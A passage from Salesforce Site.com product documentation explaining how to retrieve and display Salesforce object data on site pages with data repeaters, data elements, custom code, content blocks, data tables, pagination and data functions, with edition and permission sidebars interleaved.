Then, when you add a data table, or a data repeater and data elements to the Catalog site page to display the product data, you can reference the Image URL field to dynamically display each product's image on the page.

SEE ALSO:

[Setting Data Access Permissions for Salesforce Objects](#page-5039-0) [Site.com Data Services Overview](#page-5037-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# Dynamically Retrieving and Displaying Data

## <span id="page-5041-0"></span>Dynamically Retrieving Data with Data Repeaters

Use a data repeater to connect to a standard or custom Salesforce object and retrieve a data set based on the filter criteria that you specify. When you combine a data repeater with data elements, custom code, or content blocks, you can create a "repeating template" that displays one or more records on the page.

To add a data repeater to a page:

- **1.** Drag a **Data Repeater** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.
	- **Mote:** 
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-5039-0), enable the relevant object's "Read" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-5059-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-5059-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
	- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **4.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **5.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **6.** If you're adding [pagination](#page-5050-0), specify the number of results to display per page in the Results per page field.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

- **•** Site.com Publisher User field enabled on the user detail page
	- AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

AND

"Customize Application"

### **7.** Click **Save**.

Next, you must add either [data elements,](#page-5042-0) [custom code,](#page-5044-0) or [content blocks](#page-5045-0) to the data repeater to display the data it retrieves.

### SEE ALSO:

[The Default, Error, and No Data Views](#page-5071-0) [Improving Performance Using Caching](#page-5058-0) [Data Filtering Examples](#page-5061-0) [Site.com Data Services Overview](#page-5037-0)

## <span id="page-5042-0"></span>Displaying Data Using Data Elements

You can use a data element to display the data retrieved by a page data connection or a data repeater. The data element binds to a field in the object and acts as a placeholder that's replaced with the field's data when the page loads.

When combined with a data repeater, data elements result in a "repeating template" that displays one or more records on the page. When used with a page data connection, data elements display data from a single record.

You can use data elements to display plain text, formatted text (for dates and numbers), or images. You can also add hyperlinks to data elements to allow site visitors to navigate to another page, such as a detailed description, or to refresh the data displayed on the page or the data repeater based on their selection. See [Data Filtering Examples](#page-5061-0) on page 5054.

When the page is open:

- **1.** Drag a **Data Element** from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Data Element** page element directly onto the page canvas.
- **2.** Select the field to display. To [customize how the field's data is displayed](#page-5060-0), click **Customize**.

**T** Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-5055-0), which use the format *parent\_object\_name.field\_name*.

**3.** Select the display type.



## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **4.** To create a hyperlink, select Add a hyperlink. Otherwise, go to step 8.
- **5.** Select the link type.



- **6.** Optionally, enter a tooltip by selecting the required field or clicking **Customize** to add custom text. The tooltip displays as a pop-up when the user hovers over the link.
- **7.** If you're linking to a URL or an item in your site, specify where the item should open.





### **8.** Click **Save**.

The data element is displayed on the page as a merge field. To test the output, [preview the page.](#page-5098-0)

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Retrieving Data with Page Data Connections](#page-5054-0) [Displaying Data Using Custom Code](#page-5044-0) [Displaying Data Using Content Blocks](#page-5045-0)

## <span id="page-5044-0"></span>Displaying Data Using Custom Code

In addition to data elements and content blocks, you can also use custom code as an alternative way to display data in a data repeater or in a page data connection. It's particularly useful for displaying field data that's inline with text.

When the page is open:

- **1.** Drag a **Custom Code** page element from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Custom Code** page element directly onto the page canvas.
- **2.** To access the fields of the object that the data repeater or page is connected to, type *{!* and double-click the [expression](#page-5060-0) that you want to display.
	- Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-5055-0), which use the format *parent\_object\_name.field\_name*.
- **3.** Add any additional expressions or text you require. For example:

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To contact {!Name}, call {!Phone}.

where {!Name} and {!Phone} are placeholders for the values of the Name and Phone fields of each record.

### **4.** Click **Save and Close**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Retrieving Data with Page Data Connections](#page-5054-0) [Displaying Data Using Content Blocks](#page-5045-0) [Data Filtering Examples](#page-5061-0)

### <span id="page-5045-0"></span>Displaying Data Using Content Blocks

In addition to data elements and custom code, you can also use content blocks as an alternative way to display data in a data repeater or in a page data connection. It's particularly useful for displaying field data that's inline with text.

When the page is open:

- **1.** Drag a **Content Block** page element from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Content Block** page element directly onto the page canvas.
- **2.** Enter the name of the field you want to display using an [expression.](#page-5060-0) For example, {!Name}.

**T** Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-5055-0), which use the format *parent\_object\_name.field\_name*.

**3.** Add any additional expressions or text you require. For example:

*To contact {!Name}, call {!Phone}.*

where *{!Name}* and *{!Phone}* are placeholders for the values of the Name and Phone fields of each record.

You can also use expressions if you're [adding a hyperlink](#page-5005-0) to the content block.

#### **4.** Click **Save**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Retrieving Data with Page Data Connections](#page-5054-0) [Displaying Data Using Custom Code](#page-5044-0)

[Displaying Data Using Data Elements](#page-5042-0)

[Data Filtering Examples](#page-5061-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-5046-0"></span>Dynamically Retrieving Data with Data Tables

Use a data table to connect to a standard or custom Salesforce object, retrieve a data set based on the filter criteria that you specify, and display one or more record as rows in the table. A data table's columns bind to the fields of the object it's connected to. Each column cell acts as a placeholder that is replaced with the field's data when the page loads.

To add a data table to the page:

- **1.** Drag a **Data Table** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.
	- Note:
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-5039-0), enable the relevant object's "Read" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-5059-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-5059-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
		- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **4.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **5.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **6.** If you're adding [pagination](#page-5050-0), specify the number of results to display per page in the Results per page field.
- **7.** Click **Next**.

**8.** Add available fields to the table by double-clicking a field, or selecting it and clicking  $\rightarrow$ 



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 

"Customize Application"

**9.** Reorder the list of selected fields by clicking **Move Up** or **Move Down**.

#### **10.** Click **Save**.

Note: You can't add page elements to a data table. However, you can add additional columns to a data table by selecting it and  $\mathbb{Z}$ clicking **Edit**. On the Select Fields screen, select the additional fields and save your changes.

After you've added the data table to the page, you can use the Properties pane to:

- **•** Provide a short heading or summary of the table's purpose in the Caption field. The caption appears above the table, and complies with W3C accessibility standards for screen reader users.
- Hide the column headings by deselecting Show Column Headings in the Table section.
- **•** Make the columns sortable by selecting the jQuery Flexigrid theme in the Theme section and selecting Enable Sorting. The theme also changes the appearance of the table.
- **•** Change the name of a column by selecting the column cell and updating its name in the Column Heading property in the Data Table section.

### SEE ALSO:

[Editing Columns in a Data Table](#page-5047-0) [The Default, Error, and No Data Views](#page-5071-0) [Improving Performance Using Caching](#page-5058-0) [Data Filtering Examples](#page-5061-0)

## <span id="page-5047-0"></span>Editing Columns in a Data Table

A data table's columns bind to the fields of the object it's connected to. Each column cell acts as a placeholder that is replaced with the field's data when the page loads.

You can display plain text, formatted text (for dates and numbers), or images in the column cells. You can also add hyperlinks to column cells to allow site visitors to navigate to another page, such as a detailed description, or to refresh the data displayed in the data table based on their selection. See [Data Filtering Examples](#page-5061-0) on page 5054.

To edit a column:

- **1.** Double-click the column cell in the data table.
- **2.** Select the field to display. To [customize how the field's data is displayed](#page-5060-0), click **Customize**.
	- Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-5055-0), which use the format *parent\_object\_name.field\_name*.

### **3.** Select the display type.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND



- **4.** To create a hyperlink, select Add a hyperlink. Otherwise, go to step 8.
- **5.** Select the link type.



- **6.** Optionally, enter a tooltip by selecting the required field or clicking **Customize** to add custom text. The tooltip displays as a pop-up when the user hovers over the link.
- **7.** If you're linking to a URL or an item in your site, specify where the item should open.



## **8.** Click **Save**.

The column is displayed on the page as an expression. To test the output, [preview the page.](#page-5098-0) To change the name of a column, select the column cell and update the name in the Column Heading field of the Properties pane.

### SEE ALSO:

[Dynamically Retrieving Data with Data Tables](#page-5046-0) [Site.com Data Services Overview](#page-5037-0)

## <span id="page-5050-0"></span>Adding Pagination to Data Repeaters and Data Tables

Events let you add interactive and animated effects to the pages and page elements of your website. When using data repeaters and data tables, you can add pagination events so users can easily page through the displayed data. This is particularly useful when working with large amounts of data.

For example, if you've added a data repeater that displays all the users in an organization, you can add pagination to help users navigate through the data. You can add three pagination events:

- **•** Previous Page
- **•** Next Page
- **•** Go To Page

### Creating Previous and Next Pagination

You can create previous and next buttons so users can move through the data one page at a time. The process for creating both buttons is the same.

- **1.** Create your data repeater or data table.
- **2.** In the data repeater or data table, be sure to specify how many records to display per page in the Limits section.
- **3.** Drag a button to the page.
- **4.** In the Properties pane, change the Button Name to Previous Page or Next Page as appropriate.
- **5.** In the Events pane, select the click event.
- **6.** When the Actions box appears, click  $\mathbf{F}$  and select the Previous Page or Next Page action.
- **7.** In the Target Element, select the data repeater or data table.
- **8.** Click **Save**.

### Creating GoTo Pagination

Creating GoTo navigation is similar to creating the previous and next buttons, but you must add an input field so users can specify what page they what to go to.

- **1.** Create your data repeater or data table.
- **2.** In the data repeater or data table, be sure to specify how many records to display per page in the Limits section.
- **3.** Drag a **Number** field onto the page.
- **4.** In the Properties pane, change the field's Label Name to something that makes sense. For example, Enter Page Number.
- **5.** Drag a **Button** onto the page.
- **6.** In the Properties pane, change the Button Name to GoTo Page.
- **7.** In the Events pane, select the click event.
- **8.** When the Actions box appears, click  $\boxed{+}$  and select the Go To Page action.
- **9.** In the Target Element, select the data repeater or data table.
- **10.** For Input Field ID, select the field you created in step 3.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

#### **11.** Click **Save**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Creating an Event](#page-5088-0) [Available Events and Actions](#page-5089-0)

### <span id="page-5051-0"></span>Using Data Functions

A data function lets you connect to a standard or custom Salesforce object, perform calculations on the returned results, and display the calculation on the page. For example, for a particular field in an object, you can use a data function to calculate the total value or the average amount of all returned records.

To add a data function to a page:

- **1.** Drag a **Data Function** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.



- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-5039-0), enable the relevant object's "Read" permission, and refresh the list.
- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-5059-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-5059-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
		- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit the guest user profile:

- **•** Site.com Publisher User field enabled on the user detail page
- AND

Site administrator or designer role assigned at the site level

#### AND

"Manage Profiles and Permission Sets"

AND

"Customize Application"

**4.** In Functions, select a function:

